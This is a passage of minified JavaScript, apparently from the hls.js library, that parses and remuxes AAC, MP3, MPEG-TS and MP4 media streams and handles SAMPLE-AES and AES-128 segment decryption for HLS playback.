Uint8Array(h-u)).set(e.subarray(i+u,e.length),0):a=e.subarray(i+u,i+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-i;return(a=new Uint8Array(f)).set(e.subarray(i,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}function A(t,e){return(A=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var D=function(t){var e,i;function r(e,i){var r;return(r=t.call(this)||this).observer=void 0,r.config=void 0,r.observer=e,r.config=i,r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,A(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(b(t,e))return v.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&p(t,e)&&y(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){E(t,this.observer,e,i,t.manifestCodec);var r=L(t,e,i,this.basePTS,this.frameIndex);if(r&&0===r.missing)return r},r}(g),R=/\/emsg[-/]ID3/i,k=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,i,r){var n=Object(h.h)(t),a=this.videoTrack=u("video",1),s=this.audioTrack=u("audio",1),o=this.txtTrack=u("text",1);if(this.id3Track=u("id3",1),this.timeOffset=0,n.video){var l=n.video,d=l.id,c=l.timescale,f=l.codec;a.id=d,a.timescale=o.timescale=c,a.codec=f}if(n.audio){var g=n.audio,v=g.id,p=g.timescale,m=g.codec;s.id=v,s.timescale=p,s.codec=m}o.id=h.a.text,a.sampleDuration=0,a.duration=s.duration=r},e.resetContiguity=function(){},t.probe=function(t){return t=t.length>16384?t.subarray(0,16384):t,Object(h.c)(t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var i=t,r=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=Object(h.b)(this.remainderData,t));var a=Object(h.l)(i);this.remainderData=a.remainder,r.samples=a.valid||new Uint8Array}else r.samples=i;var s=this.extractID3Track(r,e);return n.samples=Object(h.j)(e,r),{videoTrack:r,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,i=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var r=this.extractID3Track(e,this.timeOffset);return i.samples=Object(h.j)(t,e),{videoTrack:e,audioTrack:u(),id3Track:r,textTrack:u()}},e.extractID3Track=function(t,e){var i=this.id3Track;if(t.samples.length){var r=Object(h.c)(t.samples,["emsg"]);r&&r.forEach((function(t){var r=Object(h.g)(t);if(R.test(r.schemeIdUri)){var n=Object(s.a)(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale,a=r.payload;i.samples.push({data:a,len:a.byteLength,dts:n,pts:n,type:l.a.emsg})}}))}return i},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),_=null,I=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],O=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function x(t,e,i,r,n){if(!(i+24>e.length)){var a=P(e,i);if(a&&i+a.frameLength<=e.length){var s=r+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(i,i+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function P(t,e){var i=t[e+1]>>3&3,r=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==i&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*I[14*(3===i?3-r:3===r?3:4)+n-1],u=O[3*(3===i?0:2===i?1:2)+a],h=3===o?1:2,d=C[i][r],c=w[r],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===_){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);_=v?parseInt(v[1]):0}return!!_&&_<=87&&2===r&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function F(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&F(t,e)}function N(t,e){if(e+1<t.length&&F(t,e)){var i=P(t,e),r=4;null!=i&&i.frameLength&&(r=i.frameLength);var n=e+r;return n===t.length||M(t,n)}return!1}var U=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,i=t.byteLength-e,r=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");r.set(t.subarray(i,i+n)),this.word=new DataView(r.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),i=this.word>>>32-e;return t>32&&v.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?i<<e|this.readBits(e):i},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,i=8,r=0;r<t;r++)0!==i&&(i=(e+this.readEG()+256)%256),e=0===i?e:i},e.readSPS=function(){var t,e,i,r=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,i=0;i<e;i++)h()&&g(i<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),i=0;i<t;i++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(r=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*r-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),B=function(){function t(t,e,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,i,r){var n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),r||o.decryptAacSamples(t,e+1,i)}))}},e.decryptAacSamples=function(t,e,i){for(;;e++){if(e>=t.length)return void i();if(!(t[e].unit.length<32)){var r=this.decrypter.isSync();if(this.decryptAacSample(t,e,i,r),!r)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,i=new Int8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)i.set(t.subarray(n,n+16),r);return i},e.getAvcDecryptedUnit=function(t,e){for(var i=new Uint8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)t.set(i.subarray(r,r+16),n);return t},e.decryptAvcSample=function(t,e,i,r,n,a){var s=Y(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,i+1,r)}))},e.decryptAvcSamples=function(t,e,i,r){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,i=0){if(e>=t.length)return void r();for(var n=t[e].units;!(i>=n.length);i++){var a=n[i];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,i,r,a,s),!s)return}}}},t}();function G(){return(G=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function j(t,e,i,r){return{key:t,frame:!1,pts:e,dts:i,units:[],debug:r,length:0}}function K(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,i,r){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!r){v.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!r){v.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==i.mpeg&&!0!==i.mp3?v.b.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:v.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,i,r,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((i=(e[4]<<8)+e[5])&&i>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(v.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(r=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return i&&(i-=r+3),{data:d,pts:n,dts:a,len:i}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var i=e.samples,r=i.length;if(!r)return void e.dropped++;var n=i[r-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&v.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t){for(var e=t.byteLength,i=[],r=1;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}var q=function(){function t(t,e,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=i}t.probe=function(t){return 71===t[0]&&71===t[188]},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:h.a[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,i,r,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=i,this.videoCodec=r,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,i=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null},e.demux=function(t,e,i,a){var s;void 0===i&&(i=!1),void 0===a&&(a=!1),i||(this.sampleAes=null);var o=this._avcTrack,l=this._audioTrack,u=this._id3Track,d=this._txtTrack,c=o.pid,f=o.pesData,g=l.pid,p=u.pid,m=l.pesData,y=u.pesData,T=null,b=this.pmtParsed,E=this._pmtId,S=t.length;if(this.remainderData&&(S=(t=Object(h.b)(this.remainderData,t)).length,this.remainderData=null),S<188&&!a)return this.remainderData=t,{audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};(S-=S%188)<t.byteLength&&!a&&(this.remainderData=new Uint8Array(t.buffer,S,t.buffer.byteLength-S));for(var L=0,A=0;A<S;A+=188)if(71===t[A]){var D=!!(64&t[A+1]),R=((31&t[A+1])<<8)+t[A+2],k=void 0;if((48&t[A+3])>>4>1){if((k=A+5+t[A+4])===A+188)continue}else k=A+4;switch(R){case c:D&&(f&&(s=V(f))&&this.parseAVCPES(o,d,s,!1),f={data:[],size:0}),f&&(f.data.push(t.subarray(k,A+188)),f.size+=A+188-k);break;case g:if(D){if(m&&(s=V(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,s);break;case"mp3":this.parseMPEGPES(l,s)}m={data:[],size:0}}m&&(m.data.push(t.subarray(k,A+188)),m.size+=A+188-k);break;case p:D&&(y&&(s=V(y))&&this.parseID3PES(u,s),y={data:[],size:0}),y&&(y.data.push(t.subarray(k,A+188)),y.size+=A+188-k);break;case 0:D&&(k+=t[k]+1),E=this._pmtId=K(t,k);break;case E:D&&(k+=t[k]+1);var _=H(t,k,this.typeSupported,i);(c=_.avc)>0&&(o.pid=c),(g=_.audio)>0&&(l.pid=g,l.segmentCodec=_.segmentCodec),(p=_.id3)>0&&(u.pid=p),null===T||b||(v.b.log("unknown PID '"+T+"' in TS found"),T=null),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=R}}else L++;L>0&&this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"Found "+L+" TS packet/s that do not start with 0x47"}),o.pesData=f,l.pesData=m,u.pesData=y;var I={audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};return a&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var e,i=t.audioTrack,r=t.videoTrack,n=t.id3Track,a=t.textTrack,s=r.pesData,o=i.pesData,l=n.pesData;if(s&&(e=V(s))?(this.parseAVCPES(r,a,e,!0),r.pesData=null):r.pesData=s,o&&(e=V(o))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,e);break;case"mp3":this.parseMPEGPES(i,e)}i.pesData=null}else null!=o&&o.size&&v.b.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=o;l&&(e=V(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,i){var r=this.demux(t,i,!0,!this.config.progressive),n=this.sampleAes=new B(this.observer,this.config,e);return this.decrypt(r,n)},e.decrypt=function(t,e){return new Promise((function(i){var r=t.audioTrack,n=t.videoTrack;r.samples&&"aac"===r.segmentCodec?e.decryptAacSamples(r.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){i(t)})):i(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){i(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,i,r){var n,a=this,s=this.parseAVCNALu(t,i.data),o=this.avcSample,l=!1;i.data=null,o&&s.length&&!t.audFound&&(W(o,t),o=this.avcSample=j(!1,i.pts,i.dts,"")),s.forEach((function(r){switch(r.type){case 1:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.frame=!0;var s=r.data;if(l&&s.length>4){var u=new U(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Object(h.i)(Y(r.data),i.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var d=new U(r.data).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[r.data],t.duration=a._duration;for(var c=r.data.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[r.data]);break;case 9:n=!1,t.audFound=!0,o&&W(o,t),o=a.avcSample=j(!1,i.pts,i.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+r.type+" ")}o&&n&&o.units.push(r)})),r&&o&&(W(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,i,r=this.avcSample;if(r&&0!==r.units.length||(r=t[t.length-1]),null!==(e=r)&&void 0!==e&&e.units){var n=r.units;i=n[n.length-1]}return i},e.parseAVCNALu=function(t,e){var i,r,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(i=e[l++],a)if(1!==a)if(i)if(1===i){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(e.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=i?0:2;else a=i?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return t.naluState=a,o},e.parseAACPES=function(t,e){var i,a,s,o,l,u=0,h=this.aacOverFlow,d=e.data;if(h){this.aacOverFlow=null;var c=h.missing,f=h.sample.unit.byteLength;if(-1===c){var g=new Uint8Array(f+d.byteLength);g.set(h.sample.unit,0),g.set(d,f),d=g}else{var p=f-c;h.sample.unit.set(d.subarray(0,c),p),t.samples.push(h.sample),u=h.missing}}for(i=u,a=d.length;i<a-1&&!T(d,i);i++);if(i!==u&&(i<a-1?(s="AAC PES did not start with ADTS header,offset:"+i,o=!1):(s="no ADTS header found in AAC PES",o=!0),v.b.warn("parsing error:"+s),this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:o,reason:s}),o))return;if(E(t,this.observer,d,i,this.audioCodec),void 0!==e.pts)l=e.pts;else{if(!h)return void v.b.warn("[tsdemuxer]: AAC PES unknown PTS");var m=S(t.samplerate);l=h.sample.pts+m}for(var y,b=0;i<a;){if(i+=(y=L(t,d,i,l,b)).length,y.missing){this.aacOverFlow=y;break}for(b++;i<a-1&&!T(d,i);i++);}},e.parseMPEGPES=function(t,e){var i=e.data,r=i.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<r;)if(M(i,a)){var o=x(t,i,a,s,n);if(!o)break;a+=o.length,n++}else a++;else v.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var i=G({},e,{type:this._avcTrack?l.a.emsg:l.a.audioId3});t.samples.push(i)}else v.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function z(t,e){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var X=function(t){var e,i;function r(){return t.apply(this,arguments)||this}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,z(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(N(t,e))return v.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return F(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){if(null!==this.basePTS)return x(t,e,i,this.basePTS,this.frameIndex)},r}(g),Q=i(13),$=i(6);function J(t,e){var i=null==t?void 0:t.codec;return i&&i.length>4?i:"hvc1"===i||"hev1"===i?"hvc1.1.c.L120.90":"av01"===i?"av01.0.04M.08":"avc1"===i||e===$.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var Z,tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,i){this.audioCodec=e,this.videoCodec=i,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,i=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var r=this.initData=Object(h.h)(t);e||(e=J(r.audio,$.a.AUDIO)),i||(i=J(r.video,$.a.VIDEO));var n={};r.audio&&r.video?n.audiovideo={container:"video/mp4",codec:e+","+i,initSegment:t,id:"main"}:r.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:r.video?n.video={container:"video/mp4",codec:i,initSegment:t,id:"main"}:v.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,i,r,n){var a,o=this.initPTS,l=this.lastEndTime,u={audio:void 0,video:void 0,text:r,id3:i,initSegment:void 0};Object(s.a)(l)||(l=this.lastEndTime=n||0);var d=e.samples;if(!d||!d.length)return u;var c={initPTS:void 0,timescale:1},f=this.initData;if(f&&f.length||(this.generateInitSegment(d),f=this.initData),!f||!f.length)return v.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=Object(h.e)(f,d);Object(s.a)(o)||(this.initPTS=c.initPTS=o=g-n);var p=Object(h.d)(d,f),m=t?g-o:l,y=m+p;Object(h.f)(f,d,o),p>0?this.lastEndTime=y:(v.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,b=!!f.video,E="";T&&(E+="audio"),b&&(E+="video");var S={data1:d,startPTS:m,startDTS:m,endPTS:y,endDTS:y,type:E,hasAudio:T,hasVideo:b,nb:1,dropped:0};u.audio="audio"===S.type?S:void 0,u.video="audio"!==S.type?S:void 0,u.initSegment=c;var L=null!=(a=this.initPTS)?a:0;return u.id3=Object(Q.b)(i,n,L,L),r.samples.length&&(u.text=Object(Q.c)(r,n,L)),u},t}();try{Z=self.performance.now.bind(self.performance)}catch(t){v.b.debug("Unable to use Performance API on this environment"),Z=self.Date.now}var et=[{demux:q,remux:Q.a},{demux:k,remux:tt},{demux:D,remux:Q.a},{demux:X,remux:Q.a}],it=function(){function t(t,e,i,r,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=i,this.vendor=r,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,i,r){var n=this,a=i.transmuxing;a.executeStart=Z();var s=new Uint8Array(t),o=this.config,l=this.currentTransmuxState,u=this.transmuxConfig;r&&(this.currentTransmuxState=r);var h=r||l,d=h.contiguous,c=h.discontinuity,f=h.trackSwitch,g=h.accurateTimeOffset,v=h.timeOffset,p=h.initSegmentChange,m=u.audioCodec,y=u.videoCodec,T=u.defaultInitPts,b=u.duration,E=u.initSegmentData;(c||f||p)&&this.resetInitSegment(E,m,y,b),(c||p)&&this.resetInitialTimestamp(T),d||this.resetContiguity();var S=function(t,e){var i=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(i=e);return i}(s,e);if(S&&"AES-128"===S.method){var L=this.getDecrypter();if(!o.enableSoftwareAES)return this.decryptionPromise=L.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer).then((function(t){var e=n.push(t,null,i);return n.decryptionPromise=null,e})),this.decryptionPromise;var A=L.softwareDecrypt(s,S.key.buffer,S.iv.buffer);if(!A)return a.executeEnd=Z(),rt(i);s=new Uint8Array(A)}this.needsProbing(s,c,f)&&this.configureTransmuxer(s,u);var D=this.transmux(s,S,v,g,i),R=this.currentTransmuxState;return R.contiguous=!0,R.discontinuity=!1,R.trackSwitch=!1,a.executeEnd=Z(),D},e.flush=function(t){var e=this,i=t.transmuxing;i.executeStart=Z();var a=this.decrypter,s=this.currentTransmuxState,o=this.decryptionPromise;if(o)return o.then((function(){return e.flush(t)}));var l=[],u=s.timeOffset;if(a){var h=a.flush();h&&l.push(this.push(h,null,t))}var d=this.demuxer,c=this.remuxer;if(!d||!c)return this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),i.executeEnd=Z(),[rt(t)];var f=d.flush(u);return nt(f)?f.then((function(i){return e.flushRemux(l,i,t),l})):(this.flushRemux(l,f,t),l)},e.flushRemux=function(t,e,i){var r=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;v.b.log("[transmuxer.ts]: Flushed fragment "+i.sn+(i.part>-1?" p: "+i.part:"")+" of level "+i.level);var h=this.remuxer.remux(r,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:i}),i.transmuxing.executeEnd=Z()},e.resetInitialTimestamp=function(t){var e=this.demuxer,i=this.remuxer;e&&i&&(e.resetTimeStamp(t),i.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,i,r){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(t,e,i,r),a.resetInitSegment(t,e,i))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 